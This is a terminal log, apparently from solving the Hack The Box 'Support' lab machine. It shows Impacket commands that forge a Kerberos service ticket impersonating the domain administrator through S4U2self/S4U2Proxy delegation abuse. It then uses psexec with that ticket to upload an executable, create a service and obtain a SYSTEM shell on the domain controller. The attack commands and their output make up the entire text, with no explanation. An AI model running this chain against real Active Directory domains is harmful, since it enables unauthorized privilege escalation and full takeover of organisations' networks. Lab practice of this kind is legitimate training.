 ┌[phan-virtualbox]─[18:26-18/08]─[10.10.14.103]─[/media/sf_Machine/Machine/support]
└╼phan$impacket-getST support.htb/pwsystem:system  -dc-ip 10.10.11.174 -impersonate administrator -spn www/dc.support.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Getting TGT for user
[*] Impersonating administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
┌[phan-virtualbox]─[18:26-18/08]─[10.10.14.103]─[/media/sf_Machine/Machine/support]
└╼phan$export KRB5CCNAME=administrator.ccache; impacket-psexec -dc-ip 10.10.11.174 -target-ip 10.10.11.174 -no-pass -k support.htb/administrator@dc.support.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Requesting shares on 10.10.11.174.....
[*] Found writable share ADMIN$
[*] Uploading file yWlMfBKg.exe
[*] Opening SVCManager on 10.10.11.174.....
[*] Creating service FKni on 10.10.11.174.....
[*] Starting service FKni.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system